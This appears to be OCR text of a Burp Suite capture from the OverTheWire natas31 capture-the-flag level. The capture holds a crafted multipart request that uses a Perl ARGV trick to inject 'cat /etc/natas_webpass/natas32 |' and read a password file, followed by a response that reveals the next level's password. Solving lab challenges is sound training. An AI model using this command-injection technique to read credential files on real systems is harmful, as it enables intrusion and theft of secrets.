 Request
Pretty Raw Hex \n
1 POST /index.pl?cat%20/etc/natas_webpass/natas32%20| HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 453
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: es-ES
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas31.natas.labs.overthewire.org
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOnZkbMTY2lmGs7uW
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas31.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryOnZkbMTY2lmGs7uW
17 Content-Disposition: form-data; name="file";
18
19 ARGV
20 ------WebKitFormBoundaryOnZkbMTY2lmGs7uW
21 Content-Disposition: form-data; name="file"; filename="ejemplo.csv"
22 Content-Type: text/csv
23
24 Nombre,Edad,Ciudad
25 Ana,28,Madrid
26 Luis,34,Barcelona
27 Beatriz,22,Valencia
28
29 ------WebKitFormBoundaryOnZkbMTY2lmGs7uW
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 ------WebKitFormBoundaryOnZkbMTY2lmGs7uW--
34
Response
Pretty Raw Hex Render \n
</script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
20 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas31", "pass": "<censored>"
};
</script>
22 <script src="sorttable.js">
</script>
23 </head>
24 <script src="bootstrap-3.3.6-dist/js/bootstrap.min.js">
</script>
25
26 <!-- morla/10111 -->
27 <style>
28 #content{
29 width:900px;
30 }
31 .btn-file{
32 position:relative;
33 overflow:hidden;
34 }
35 .btn-fileinput[type=file]{
36 position:absolute;
37 top:0;
38 right:0;
39 min-width:100%;
40 min-height:100%;
41 font-size:100px;
42 text-align:right;
43 filter:alpha(opacity=0);
44 opacity:0;
45 outline:none;
46 background:white;
47 cursor:inherit;
48 display:block;
49 }
50
51 </style>
52
53
54 <h1>
natas31
</h1>
55 <div id="content">
56 <table class="sortable table table-hover table-striped">
<tr>
<th>
NaIWhW2VIrKqrc7aroJVHOZvk3RQMi0B
57 </th>
</tr>
</table>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
58 </div>
59 </body>
60 </html>